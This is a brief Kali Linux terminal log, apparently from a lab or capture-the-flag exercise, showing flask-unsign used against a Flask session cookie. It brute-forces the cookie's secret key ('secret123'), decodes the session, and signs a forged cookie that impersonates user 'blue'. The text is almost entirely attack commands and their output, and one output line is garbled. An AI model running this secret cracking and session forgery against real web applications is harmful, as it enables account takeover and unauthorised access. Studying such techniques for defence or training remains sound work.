 ┌──(kali㉿kali)-[~/Desktop]
└─$ flask-unsign --unsign --cookie "eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoic3B3cHVuIn0.Yob41g.unWzZwn9LsHh1IqvFlhBSY-mxgA"
[*] Session decodes to: {'logged_in': True, 'username': 'spwpun'}
[*] No wordlist selected, falling back to default wordlist..
[*] Starting brute-forcer with 8 threads..
[*] Attempted (2048): -----BEGIN PRIVATE KEY-----***
[+] Found secret key after 17152 attemptst-secretToOd
'secret123'
┌──(kali㉿kali)-[~/Desktop]
└─$ flask-unsign --decode --cookie "eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoic3B3cHVuIn0.Yob41g.unWzZwn9LsHh1IqvFlhBSY-mxgA"
{'logged_in': True, 'username': 'spwpun'}
┌──(kali㉿kali)-[~/Desktop]
└─$ flask-unsign --sign --cookie "{'logged_in': True, 'username': 'blue'}" --secret 'secret123'
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYmx1ZSJ9.YocMSg.nxXlzhPl3CM9EjVJw9n-qZRp69g